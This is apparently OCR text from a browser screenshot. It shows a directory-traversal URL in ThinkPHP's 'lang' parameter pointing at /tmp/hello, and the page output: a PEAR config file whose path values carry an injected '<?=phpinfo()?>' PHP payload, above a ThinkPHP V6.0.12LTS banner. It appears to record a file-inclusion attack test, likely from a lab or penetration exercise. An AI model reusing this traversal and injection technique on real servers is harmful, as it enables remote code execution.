 192.168.26.101
192.168.26.101/index.php?la
192.168.26.101/index.php?la
不安全
192.168.26.101/index.php?lang=../../../../../../../../../../tmp/hello
3
0
本地
翻译
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
文件
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:30:"/&/%3C?=phpinfo()?%3E/pear/php";s:8:"data_dir";s:31:"/&/%3C?=phpinfo()?%3E/pear/data";s:7:"www_dir";s:30:"/&/%3C?=phpinfo()?
%3E/pear/www";s:7:"cfg_dir";s:30:"/&/%3C?=phpinfo()?%3E/pear/cfg";s:7:"ext_dir";s:30:"/&/%3C?=phpinfo()?%3E/pear/ext";s:7:"doc_dir";s:31:"/&/%3C?=phpinfo()?
%3E/pear/docs";s:8:"test_dir";s:32:"/&/%3C?=phpinfo()?%3E/pear/tests";s:9:"cache_dir";s:32:"/&/%3C?=phpinfo()?%3E/pear/cache";s:12:"download_dir";s:35:"/&/%3C?=phpinfo()?
%3E/pear/download";s:8:"temp_dir";s:31:"/&/%3C?=phpinfo()?%3E/pear/temp";s:7:"bin_dir";s:26:"/&/%3C?=phpinfo()?%3E/pear";s:7:"man_dir";s:30:"/&/%3C?=phpinfo()?
%3E/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
:)
ThinkPHP V6.0.12LTS
14载初心不改 - 你值得信赖的PHP框架
[ V6.0 版本由 亿速云 独家赞助发布 ]